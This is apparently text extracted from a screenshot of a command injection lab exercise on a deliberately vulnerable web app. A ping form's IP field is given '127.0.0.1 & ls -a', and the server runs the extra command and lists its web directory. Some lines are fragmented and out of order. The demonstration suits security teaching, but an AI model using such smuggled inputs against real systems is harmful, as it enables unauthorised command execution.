 Ping a device
Enter an IP address: 127.0.0.1 & ls -a Submit
aoot@ca9c1218eaf9:/var/www/html/vulnerabilities/exec# ping -c 4 127.0.0.1 & ls -
[1] 537
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.023 ms
.  ..  help  index.php  source
root@ca9c1218eaf9:/var/www/html/vulnerabilities/exec# 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.067 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.061 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
ulnerability: Command Injection
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
g a device
round-trip min/avg/max/stddev = 0.023/0.048/0.067/0.000 ms
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.059 ms
.
..
help
index.php
source
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.069 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.104 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.056 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.056/0.072/0.104/0.000 ms